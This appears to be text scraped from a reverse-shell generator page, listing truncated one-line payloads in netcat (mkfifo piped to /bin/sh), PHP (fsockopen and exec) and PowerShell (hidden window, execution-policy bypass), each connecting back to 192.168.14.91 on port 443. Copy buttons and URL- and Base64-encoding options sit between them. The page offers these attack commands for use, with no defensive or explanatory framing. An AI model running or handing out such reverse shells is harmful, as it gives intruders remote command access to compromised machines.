 Netcat
rm /tmp/meh;mkfifo /tmp/meh; nc 192.168.14.91 443 0</tmp/meh | /bin/sh >/tm...
Copy the reverse shell
URL encoded
Base64-encoded
php
JS
SQL
#
H
PHP php
php -r '$sock=fsockopen(getenv("192.168.14.91"),getenv("443"));exec("/bin/...
Copy the reverse shell
URL encoded
PowerShell
powershell -W Hidden -noprofile -executionpolicy bypass -NoExit -c "$tmp = @('...
Copy the reverse shell
URL encoded
Base64-encoded